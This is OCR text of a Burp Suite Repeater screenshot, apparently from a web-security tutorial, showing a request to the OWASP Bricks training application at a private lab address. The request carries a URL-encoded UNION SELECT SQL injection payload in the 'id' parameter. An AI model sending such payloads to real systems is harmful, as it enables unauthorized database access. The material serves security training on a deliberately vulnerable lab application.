 Target Proxy Spider Scanner Intruder Repeater Sequencer Deco
1 ...
Go Cancel < >
Request Resp
Raw Params Headers Hex Raw
GET
/owaspbricks/content-1/index.php?id=0%20UNION%20
SELECT%20NULL,%20NULL,%20NULL
Host: 172.16.67.136
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10.9; rv:40.0) Gecko/20100101 Firefox/40.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8